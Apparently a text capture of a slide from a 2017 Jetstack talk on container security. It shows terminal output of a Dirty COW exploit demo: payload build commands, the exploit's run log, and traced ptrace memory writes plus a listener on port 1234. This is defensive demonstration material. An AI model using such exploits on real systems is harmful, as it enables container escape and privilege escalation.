 JETSTACK
07 JUN. 2017 LONDON, UK
Andrew Martin
Insecure Containers?
Continuous Defense Against
Open Source Exploits
net term ide chat audio mnem Insecure Con... localhost 99% 04|03|02 8348MB 42% 70°C 73% 71% 0.0M 0.0M Wed 07 Jun 20:15
localhost × Dons-MacBook-Pro
++ ip addr show eth0
+ IP=172.17.0.3
+ make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
+ ./0xdeadbeef
[*] payload target: 127.0.0.1:1234
[*] exploit: patch 1/2
396821 19:16:44.646352959 0 0xdeadbeef (7356) < ptrace res=0 addr=7FFF9C99AFB7 data=50F3BB0C031485F
396822 19:16:44.646353186 0 0xdeadbeef (7356) > ptrace request=5(PTRACE_POKETEXT) pid=21
396823 19:16:44.646353608 0 0xdeadbeef (7356) < ptrace res=0 addr=7FFF9C99AFBF data=59050F3CB0C03148
396824 19:16:44.646353805 0 0xdeadbeef (7356) > ptrace request=5(PTRACE_POKETEXT) pid=21
396825 19:16:44.646354226 0 0xdeadbeef (7356) < ptrace res=0 addr=7FFF9C99AFC7 data=E5894855585F5E5A
396826 19:16:44.646354425 0 0xdeadbeef (7356) > ptrace request=5(PTRACE_POKETEXT) pid=21
396827 19:16:44.646354857 0 0xdeadbeef (7356) < ptrace res=0 addr=7FFF9C99AFCF data=9090909090905741
379045 19:16:44.638413300 0 0xdeadbeef (7353) < bind res=0 addr=0.0.0.0:1234
379046 19:16:44.638414447 0 0xdeadbeef (7353) > listen fd=3(<2>0.0.0.0:1234) backlog=1
379047 19:16:44.638418690 0 0xdeadbeef (7353) < listen res=0
[   93.480609] docker0: port 2(veth83e0aec) entered forwarding state
[   93.480613] docker0: port 2(veth83e0aec) entered forwarding state
Every 0.3s: bash -c stat /tmp/.x | h root Wed Jun  7 19:16:47 2017
stat: cannot stat ‘/tmp/.x’: No such file or directory
0 1 dirtycow demo Wed 07 < 19:16 localhost